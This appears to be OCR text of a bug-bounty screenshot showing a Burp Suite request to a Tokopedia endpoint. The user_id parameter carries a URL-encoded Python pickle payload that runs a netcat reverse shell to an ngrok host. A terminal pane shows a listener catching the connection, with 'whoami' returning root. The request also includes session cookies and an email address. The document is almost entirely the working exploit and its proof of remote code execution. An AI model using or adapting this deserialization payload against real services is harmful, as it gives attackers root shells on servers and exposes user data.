 Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts Reflector WordPress Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < ▼ > ▼ Target: https://explorer.tokopedia.com ?
Request
Raw Params Headers Hex
GET
/v1/emailclick?em=abdilah.pb%40gmail.com&user_id=cposix%0Asystem
%0Ap1%0A%28S%27rm%20/tmp/shell%3B%20mknod%20/tmp/shell%20p%3B%20
nc%200.tcp.ngrok.io%2015904%200%3C/tmp/shell%20%7C%20/bin/sh%201
%3E/tmp/shell%27%0Ap2%0AtRp3%0A.&d=S%27%5Cxf2%5Cxb2%5Cxb3%5Cxd2%
5Cx90%25%5Cxf82%5Cxe3h%5Cxa7%5Cxa1%5Cx13uow%5Cr%5Cx92K%5Cx12%7E%
27%0Ap0%0A.&ts=1536374957&cid=S%224%5Cxc2%5Cxe4BQ%5Cxfe%5Cx8f%5C
xcd%5Cxf5%5Cx83f%27T%5Cx04%5Cx13%5Cxf3%5Cxbf%5Cxd9%27EHB%5Cx0b%5
Cxcc%5Cx08%5Cxc9U%5Cxaf%28S%5Cxb3%5Cxcc%5Cx91%5Cxbf%5Cxf6%5Cx1e%
5Cxfe%5Cxb6%5Cx11i%5Cxd7g%5Cxaf%5Cxcf%5Cx06%5Cxf0%5Cxf2%5CnD1l%5
Cxeb%22%0Ap0%0A.&ut=l&moeclickid=5b93333e7da87848b22e8659_F_T_EM
_AB_O_P_O_L_0ecli42&app_id=S%27%5Cxd8%5C%5C%5Cx80%5Cxb8%5Cxb9f%5
Cxb4%5Cxf9%5CxceC%5Cx85%22k%5Cxec%5Cxca%5Cxc9h%5Cx0b%5CxcfIf%5Cx
8b%5Cx0e%5Cx84%5Cx06%5Cxade%5Cxa6%5Cxd1%5Cxa1.%5Cxe8%27%0Ap0%0A.
&pl=A&c_t=ge&rlink=https://tokopedia.link/Kmg2re6Z0P?$deep_link=
true%26utm_source=7teOvA%26utm_medium=email%26utm_campaign=co_OF
S_BR_982018_Compilation%26utm_content=C1 HTTP/1.1
Host: explorer.tokopedia.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language:
en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
Cookie: __auc=7ec29229164f10299de76c298b0;
_ga=GA1.2.1127681471.1533051837; scs=%7B%22t%22%3A1%7D;
cto_lwid=8e28d14f-1a3b-4861-8b1a-38ff282ea108; lang=id;
DID=2ca56ed7dc7f8a8a72c288d0019b3970758c68706dedc15b8db1b24c87b4
de2a;
S_L_a4ea52d9e6a3ea53ec2918c1cfb3b1b1=7bb8ca11545c0b182a7da572294
86e72~20181126123802;
_ID_autocomplete_=4a655367bc9448689a0e714ccc45e1ad;
insdrSV=124; _BID_TOKOPEDIA_=9c1f3df2b4a78fc66628bf4f1c4e254c
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting
abdilahrf@abdilahrf: /mnt/c abdilahrf@abdilahrf: ~/BugBounty/to... abdilahrf@abdilahrf: ~/BugBounty/to...
abdilahrf@abdilahrf:~/BugBounty/tokopedia$ nc -lvp 8090
Listening on [0.0.0.0] (family 0, port 8090)
^C
abdilahrf@abdilahrf:~/BugBounty/tokopedia$ nc -lvp 8090B^C
abdilahrf@abdilahrf:~/BugBounty/tokopedia$ nc -lvp 8095
Listening on [0.0.0.0] (family 0, port 8095)
Connection from [127.0.0.1] port 8095 [tcp/*] accepted (family 2, sport 54959)
whoami
root